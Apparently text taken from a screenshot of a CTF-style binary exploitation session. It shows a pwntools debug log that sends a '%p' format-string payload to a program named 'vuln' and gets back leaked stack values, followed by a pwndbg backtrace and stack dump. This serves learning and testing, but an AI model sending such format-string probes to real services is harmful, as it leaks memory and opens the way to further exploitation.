 [DEBUG] Sent 0x1d bytes:
    '%p%p%p%p%p%p%p%p%p%p%p%p%p%p\n'
[DEBUG] Received 0x14 bytes:
    'input your message:\n'
[*] Switching to interactive mode
[DEBUG] Received 0x6c bytes:
    '0xff95007c0x7f(nil)(nil)(nil)(nil)0x702570250x702570250x702570250x70257
0250x702570250x702570250x702570250xa\n'
0xff95007c0x7f(nil)(nil)(nil)(nil)0x702570250x702570250x702570250x702570250x
702570250x702570250x702570250xa
$
Terminal
File Edit View Search Terminal Help
► f 0 8048604 vuln+89
f 1 8048619 vuln+110
f 2 8048619 vuln+110
f 3 8048619 vuln+110
f 4 8048689 main+70
f 5 f7cf4e81 __libc_start_main+241
pwndbg> x /80xw $esp
0xff950060: 0xff95007c 0xff95007c 0x0000007f 0x00000000
0xff950070: 0x00000000 0x00000000 0x00000000 0x70257025
0xff950080: 0x70257025 0x70257025 0x70257025 0x70257025
0xff950090: 0x70257025 0x70257025 0x0000000a 0x00000000
0xff9500a0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff9500b0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff9500c0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff9500d0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff9500e0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff9500f0: 0x00000000 0x00000000 0x00000000 0x6055dc00
0xff950100: 0xf7eb4000 0xff9501ac 0xff9501b8 0x08048619
0xff950110: 0x08048739 0xff95012c 0x0000007f 0x00000000